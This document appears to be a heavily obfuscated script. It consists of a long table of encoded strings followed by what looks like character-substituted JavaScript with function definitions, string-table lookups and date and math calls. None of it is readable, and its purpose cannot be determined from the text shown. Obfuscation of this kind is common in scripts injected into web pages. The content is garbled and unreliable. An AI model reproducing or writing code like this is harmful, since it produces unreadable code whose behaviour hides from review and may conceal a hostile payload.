¡=¡u@n|4R2UTDwt¡=¡Rs:(V1:zVKC^VnzTVIhfAU:{¡=¡]{O4^{S)Vodw7d¡=¡w@tzwpkK^FdVCF|;4DtNrh:K¡=¡wpQ}T@9txV¡=¡V1{^V~s(A{S:V~i¡=¡6{S;Vo6thiOSh@A(+iO6V~~fB{Oi¡=¡7{Ow:(U(~s0J4:¡=¡Y{SpV;A(y70{VKo¡=¡2W4UrpQ-wf0¡=¡)+tBVI/(BU&N¡=¡xiO/CsxTVK/fIV¡=¡TR)V4Dnz:@9eup:¡=¡]_R(kiO+hiS2VKU(zy&U¡=¡J:n7VKF(tV:¡=¡x@&eT@_¡=¡_^SqV;+fzY;s¡=¡TR9K2seUw:¡=¡DiSS^d¡=¡Ve~(NiSzpYnSV1xpV;RfNR^¡=¡wpQowpQ+qy2Au:¡=¡xyX@4RCU4_tz¡=¡CN:Q¡=¡x@&AwYtz¡=¡r_R(zL1(i:¡=¡p{S~DxOxVn7I¡=¡f{SQJ^ODV1eqV1weD+6¡=¡4R4tuN5_ER)t¡=¡]yRfk+](BiS%VIT¡=¡7WX~VIJ(;:¡=¡V~7hVe^fF(:¡=¡5}))V;NfeiOU¡=¡4NCAu_2;TRCfu@5t¡=¡rh50xh^Kq-{¡=¡JskQ¡=¡V;N(|pXtqd¡=¡r:/(k}iT¡=¡VoU(eW{-Ve1fN@~(ixOw¡=¡T{OuJ{S:Vnx¡=¡RxS2_}U(BxSA¡=¡V~N(AiOxLV¡=¡)V^xVoJ(A^SV2iOUwd¡=¡V;~(NiSzpYd¡=¡Vnzxuk^Y2xSOR+R(+^OQdiSdJ{SVY:¡=¡wpXUwd¡=¡TD5z5R4tuN5^rR204Dntxk¡=¡^{S|VnV%fV¡=¡]^S|V;_t¡=¡wpt|4DQ}wd¡=¡Vn~(9-0¡=¡Js59xywtwf0-¡=¡TsCtTR5t5D&tuDXBwd¡=¡^+x0^+dnDX5&5st5¡=¡rDnB4RCRrD50rd¡=¡w7](kiO@h{OXVIufyk¡=¡R{S(V;/ft7_RVIf(N_hf9fY¡=¡xyX_xNz¡=¡w^O4Vn7&D)0SV;ff~76¡=¡^0A(y{Sef{S^VIT¡=¡xRXtxNtF4D&tTs5Axk¡=¡uY/(t{O-(iSdV1A(yd¡=¡rptz4pXB¡=¡x@X0LDn04RC@TDV¡=¡T@&e4Dn0D:¡=¡S{SyV~~fWXksVenwV;J(ed¡=¡xp_Q^:¡=¡wytUrDCeupt0ED2;TDnN4:¡=¡x@XB4YCtTD2Auk¡=¡xs59whXU¡=¡S{OiV1RfedJ(Ad¡=¡V;Nfe@{yV;]fNk¡=¡uiO6Vo5t_N55Voo¡=¡T@&e4Dn0Dd¡=¡O^O-VoA(A^OBVKT¡=¡VIVnV;VIV~2/VI1f9DRfB-+(|txiE)f(A9n@VKF(|V¡=¡VoC1VKY/V1/fe{O~¡=¡2FYU^fd-2z7+5XwLwk¡=¡VIiiVIhfIiOQVI^]SxS7¡=¡V~72Veo7F(_0C:¡=¡wytUrDCeupt0EX20TR5t¡=¡V1{&V~RfW{S_V~C2fF1fyiSeVKu(+d¡=¡VI+(NXo¡=¡VIN(t^O0VoR(+Y:AVe~(BVo¡=¡S:h(B{OAVKF(Az0¡=¡(FeyVI1(9+&]V~ufkiSQ¡=¡pxOw5U:¡=¡xhCtwytAwR27upX|4Dn0_@tWuptB4V¡=¡Ep70wFYVEN^¡=¡VI01V~Jf;iS;¡=¡rD}VusC0TDn0¡=¡C:J(|{OoV1+(eDx¡=¡V;J(zV}oVn:¡=¡4pt@¡=¡75N(|iOeV1z¡=¡VIsfkiS]VI6QVI{X¡=¡V;|xV~u(9V¡=¡xyXVup7+4:¡=¡VIk|Ve:{V~XIVn1(z:¡=¡29tCVKq(W&X^Jh1fBiOJu:z¡=¡2&~(t52X4^SFVo^p)^SrVno¡=¡_p^CV16zVK{¡=¡VI]f9iS4V;VkVI5XXk1fNV¡=¡]^OT2{SRVKYp){OpYxSo¡=¡wpQFwhCeuyx¡=¡V1FfAiSFqiS^FL_¡=¡^^S-Vo^%f{O2)7uft{OxV~~fi{OQ5}J(A{SLL{O(q^OuV11fepz^Voqft(zop9tV(&1f|d5xV;q(i92+¡=¡VK)+VIhfixOWVKnp]^O:VItz(xOIV;](AR)wh{ORVoTxVoC7OiOKV;&U){OX5V¡=¡L^O~:iS)VK|6VK|d_+N(iV¡=¡O:5JVKq(W&tyJk¡=¡]tAfexS%V~+(~DqfWX2CuV¡=¡^+d-^FY}^YCCu@5KxV¡=¡F^S7qLsfW0k¡=¡Ysuf9iO]wiS7xk¡=¡rh50xh^Kq-QeuDwUTLnWTDtzwLn+u@0A4yQ-wD0Axpt+q@t04D0AT+Cz4Ft+OfCz^F_oT@2W4yY0Ty^&T+6n2D4zOpC+^@XW^F^}2f792LnIxpx¡=¡5^Op:+/(AhY_29;¡=¡2k22V1h(Ak:¡=¡)+}yV~+(tWwrVI]f|iSK¡=¡VI^1VedkV~^¡=¡xsXWxs5-rDnN¡=¡w^SE6d1(W^Oi¡=¡4xOo^@TUVKRfA(t}VI6¡=¡]{SLO)i¡=¡])u(t}x6¡=¡V1_x^iO-_^O1V1u(;xS]Vn6¡=¡upXB4s5;¡=¡5t5uVIUfAxOIxxS06{SNV1+(~k¡=¡T@99uywt475AwD2;4R^¡=¡riOFVn20XLx5V;{¡=¡rDnz4R9J4k¡=¡:_Cf5YXp509CLz|^F_nJ_77L_}5XXtwTDX;¡=¡:xSCF0+(Id¡=¡TR)V4Dnz¡=¡Dz7SV;^¡=¡FyxCV1Y/VK;¡=¡x{OtV;T¡=¡ExSsV~X~VIsft{SUV;^¡=¡CN6Q¡=¡^{SoVo:Ef{O))k¡=¡rpX94d¡=¡r^S@V;CiV;+ft{SeV;V¡=¡Ve{iV~w1V1Rfe{Ok¡=¡V1|E^{OYfxO}qiOUX57IV1+(Wd¡=¡VI1fe^S)fiSzV1f(tDYy¡=¡C^OtV11f;kR(NxSCq{S02kwt6d¡=¡VI9LVKAfBxO+VIktV1F(BiSqVK{¡=¡Fy^UVKxe¡=¡V1i)VI+(yxSoVI6s¡=¡VIt;VK](txOfVK_]pfqfIiSwVnU(N{Ok¡=¡u@niu@7z¡=¡rDnU4RC0:D5ITD2tuN57upX|4Dn0¡=¡(iSsFxS0VK9uVK2S¡=¡CNdQ¡=¡uy7|4:¡=¡]iOUVK](NzV¡=¡x@XB4d¡=¡Ves(N^S%¡=¡wpQXxh)txz29x@_¡=¡w@tzwpk¡=¡T@QBT@70¡=¡TiO&CN_¡=¡T@99xz2A4pX)wd¡=¡T{Ofq{S]Vnx¡=¡h{SOVo1(B^O&VoRf~V¡=¡Ts2UXpXowd¡=¡piO)DWJ(Bd¡=¡x@X0:R50xytWwR5t¡=¡V1::VI+(AxSWV1XQVez¡=¡w^OKVKu(tz;n¡=¡]iSL69s(yxO@¡=¡T@&Ax@_¡=¡DNR(~-s(9iO^pxODVnJfNV¡=¡xhk1rpXe4@90Ok¡=¡f{S6Vn/(N{OkVo/fitx@¡=¡)_+f+{OnVI6¡=¡r{O~V1h(NXi¡=¡VK&w6{Op7{O4qiO+¡=¡_dQVV~f(zV2p¡=¡2{O&VIff;5u(|{S^J^S+SV5IS^OswxO|VIhfI:¡=¡xyX|us4t¡=¡V1hfeiSLw^SdEV¡=¡Vo{5u+6r¡=¡V~kyV~qfI{Se¡=¡4Dnzx}wewpk¡=¡wpQ}T@9Uwp7-wd¡=¡YNufy{OqT{SS¡=¡VIN(z^OsVo1(t_V¡=¡VI:}VedQV~_¡=¡RUx9¡=¡VeJ(zV}%Vn{zV~o¡=¡u@n0rD}tusX0¡=¡T@99xz70¡=¡V;F(z):9¡=¡xiOT^iSS¡=¡uDXUx@7N4:¡=¡Ve{yV~)~VeU(;{SKwf+fzV¡=¡VI+(k{OK¡=¡^FYU2U4RFhe-Eh_¡=¡Fy^SV1;yVKC^Vo^TVIqf~9T9DpzI7iSF4V¡=¡piO(_-+(|Rd+T0CpVI;¡=¡])J(y_06VIRfy^O0hV¡=¡F{SuV;Ff9Y;|VI+(N_6¡=¡V~TuJiSnT^OiV~+(|{S]VoT¡=¡V~55VIzqLd¡=¡rR2_usd¡=¡4^S&VeiNTzi¡=¡u@nAxpXB¡=¡TxO1VIT¡=¡JxS7S:N(kk¡=¡2s7~rXwqLd¡=¡4@X0Xpt|4:¡=¡xs5AxYt|uDXzrD704X)-us)94@70rDQB¡=¡xyX94htFwp704:¡=¡wxOzSskX¡=¡upQ94720TR5}xV¡=¡VIQfVe^dX-Y¡=¡V~T1VeTiVI:¡=¡Sd+(|^OtV1+(~sffe_d¡=¡XiO~4{Sd¡=¡xYu(y^O9p^Sh¡=¡V1qfAiS7qiSX4+~(~tttVoh(|iO^^{OK]sF(yk¡=¡Vn;Ru+{¡=¡f^S}J^OwVIkTVI{0(sJfAxSRfV¡=¡4@X05D&tuDXBwYCnLD:¡=¡upXywf;¡=¡Lf_1Dd_¡=¡VIow^iSoR^O|VI0¡=¡V1wkVo|QV1Y-V~uf|R1fNFq(kk¡=¡DiShV;~fk}i|¡=¡V;F(zfwAVo^nV;kx¡=¡CxOUVn/f;{SyVeq(~d¡=¡V;dtV~9iVI;¡=¡rDnB4RC64DtNrh:¡=¡2^OnV1]fIk^¡=¡4pnU¡=¡V1q(txOuV;Y/VeV:r96¡=¡wpQ}T@9tuy:¡=¡wiSoVIJ(B0/f;xO]Y{SV6fX7OV¡=¡4ytiwpX-¡Z!d0q87_2(F6O2ca[5YF_52 T6!P!5YF_52 d0qca!Pc7_2(F6O2cq=Ta[(O2LF qU8d0T=q:8d0d=d8qca!Dh6qYcllHZa[F5T[(O2LF w8*Jd5LYW2Fcq:c0R}f7=¡Fp1#¡aa/0R}.cJd5LYW2Fcq:c0R}nf=¡pv{w¡aa/0R@a%*Jd5LYW2FcqUc0R@sfaa/0Rs%*Jd5LYW2Fcq:c0R@@s=¡RtV{¡aa/0Ro.cJd5LYW2Fcq:c0R}1Y=¡xCA]¡aa/0Rna%*Jd5LYW2FcqUc0R@0}aa/0RK.cJd5LYW2FcqUc0R}(0aa/0R1a%Jd5LYW2FcqUc0R})oaa/0R{.cJd5LYW2Fcq:c0R}77=¡s$6E¡aa/0RQa%Jd5LYW2FcqUc0R}nYaa/0Rd%Jd5LYW2FcqUc0R}s(aa/0R)!67cw888Ta)5YdS!YqLY dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!P(dF(hcLa[dH¡J_Lh¡ZcdH¡Lh67F¡Zcaa!PPPcd0q=0R})}{da=ccca8>[(O2LF qC8d0d=qJ8d0T!Xd5 w8l0R}=V=N=]8D62fODHqJc0R@sYaZ!qYF -8HZ=I8H¡h@UCn6UhUsUoU9tFQ@-_O^d:usf@Ri)XN^t5h^(^0@)¡Z=z8¡OOCJ^_¡=;8¡@2o^XY0D}}n¡=:8]/0R@{0.c0RKo%0Rs@.c0Rs*N_^)Y5c¡}¡aaa=U8[¡6L|OJ¡g¡@¡=¡YXY2F|TJY¡gqJc0R}f)a=¡5ODL¡g0Ro=¡(Oq_^2L¡g0Rd=¡6FY^V6Fh¡g]/0Rd=¡6FY^9Y6phF¡g:/0Ro=¡qOdfiFdF_L¡g0R0=¡LqOFWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LYWf¡gBc0mn<ydFhHqJc0R}YdaZcaj0RKg0R{a%z=¡5YXY5LY9Y6phF¡gN_^)Y5c¡0¡a=¡5Y|5T¡g0R0=¡D¡g0R0=¡L_¡gHZ=¡f2L¡g0R0=¡ff¡gqJc0R@}fa=¡)p¡gqJc0R}K}aP=C8;HqJc0R}{(aZca=y8¡MM¡%C%¡E~¡=S8¡MM¡%C%¡w;¡=+8¡MM¡%C%¡~r¡=98qJc0R}Y@a=r8fO(_^Y2FHqCc0R@07=¡{bYr¡aZHqJc0R}oKaZ=~87_2(F6O2ca[(O2LF qS8qC=qy8qJ!5YF_52c2YD wdFYcaHqyc0R}(}aZca/Jd5LYW2Fc¡s¡%qSc0R}s)=¡:D2c¡aHqSc0R}(1=¡lo:N¡aZc*0RnaaaHqyc0R}n1aZcaHqyc0R@}{aZc0R0=qyc0R@}daHqSc0R}Q(=¡p1va¡aZc0Rs=0Roaa!P=287_2(F6O2cqK=q1a[(O2LF q+8qC!5YF_52 qKHq+c0R}f0=¡rUtI¡aZcq1=*0Rsa!P=W87_2(F6O2cqKa[(O2LF qr8qC=q98qJ!qYF q18qKHq9c0R@00aZc¡¡a=q{8¡¡!7O5cXd5 qQ8q1Hqrc0R@s0=¡fv])¡aZ*0R}!qQ>80R0!qQ**a[q{%8q1HqQZ!P5YF_52 q{!P=R87_2(F6O2ca[(O2LF q~8qJ=q68qC!F5T[qYF qK8+i;NHq6c0R}7n=¡e~-7¡aZc&cya??¡HZ¡a!-8-Hq~c0R}{YaZcqKa=|cy=¡¡=0R0a!P(dF(hcq1a[P67c-Hq~c0R}K(aZ>0R0a5YF_52l0R0!YqLY 5YF_52l0R}!P!UHqCc0R})d=¡]-^]¡aZ888¡0¡vvcUHqCc0R}o{=¡Z-_Z¡aZ8llHZ=rH¡6f¡Z8;=D62fODH;Z8ra!UHqJc0R}))aZ8UHqJc0R}))aZ888¡}¡!7_2(F6O2 AcqK=q1a[(O2LF q28qJ!q180R}<d5p_^Y2FLHq2c0R}K(aZvvXO6f 0R0l88q1jq1g¡¡=cUHq2c0R}(naZ8*0R}=-Hq2c0R}7KaZcqK%¡g¡%q1aa!P7_2(F6O2 xcqKa[(O2LF qW8qC=qf8qJ!Xd5 q18qfc0R}1}a%9%qWc0R}(f=¡RtV{¡a=q{8¡¡=qQ=qq=qT=qd=qw=qL=qh=qD80R0=qF87_2(F6O2cqVa[(O2LF q(8qW=qR8qf!Xd5 qN8¡¡=q]80R0=qi80R0=q^80R0=qO80R0=q580R0!Dh6qYcq]<qVHqRc0R}K(aZa[qi8qVHqRc0R}Q0aZcq]a!67cqi<0R{0aqN%8iF562pHqRc0R@@QaZcqia=q]%%!YqLY qi>0R)7vvqi<0RY0jcqO8qVHqRc0R}Q0aZcq]%0R}a=qN%8iF562pHq(c0R}71=¡rUtI¡aZccqiv0R}7a<<0RK?qOv0Rs7a=q]%80R@agcqO8qVHq(c0R}K{=¡W{pT¡aZcq]%0R}a=q58qVHq(c0R}Ko=¡O|Cu¡aZcq]%0R@a=qN%8iF562pHq(c0R}ns=¡bE]3¡aZccqiv0R7a<<0R(?cqOv0Rs7a<<0RK?q5v0Rs7a=q]%80Rsa!P5YF_52 qN!P!qKHqfc0R}7faZc¡^fnL_^¡avvcqK8qKHqfc0R@}{aZc0RK=N_^)Y5c¡}o¡aaa!qK8qKHqfc0R}n0aZc/H3r*Ud*40*Q%/8Z/p=¡¡a!Dh6qYcqD<qKHqWc0R}no=¡RR4}¡aZa[qd8q1HqWc0R}n{=¡:H--¡aZcqKHqWc0R@0Y=¡e~-7¡aZcqD%%aa=qw8q1HqWc0R@01=¡{bYr¡aZcqKHqfc0R}dYaZcqD%%aa=qL8q1HqWc0R}fn=¡Fp1#¡aZcqKHqWc0R}Ks=¡CEQw¡aZcqD%%aa=qh8q1Hqfc0R}10aZcqKHqfc0R}dYaZcqD%%aa=qQ8qd<<0R@?qw>>0Ro=qq8cqwv0R7a<<0Ro?qL>>0R@=qT8cqLv0Rsa<<0RK?qh=q{8q{%iF562pHqfc0R@@QaZcqQa=qLl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqqaa=qhl80Ro0vvcq{8q{%iF562pHqfc0R@@QaZcqTaa!P5YF_52 qFcq{a!P(O2LF k8xc¡^fnL_^+2NJU@oQ4¡a!UH¡L_¡Z84c0R0a=UH¡d5¡Z8IH0R0Z!F5T[I84cIH0R0Za!P(dF(hcqKa[P7_2(F6O2 tca[(O2LF qx8qJ=qA8qC!qYF q18&c+a!5YF_52 q1??|c+=q18ydFhHqAc0R}dQ=¡9:Q$¡aZcaHqxc0R}n1aZc0R@oaHqAc0R})1=¡5^DU¡aZc0Rsa=_2fY762Yfa=Y2(OfYB~WxO^JO2Y2Fcq1a!P7_2(F6O2 Ecq1a[(O2LF qY8qJ=q78qC!qYF q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY 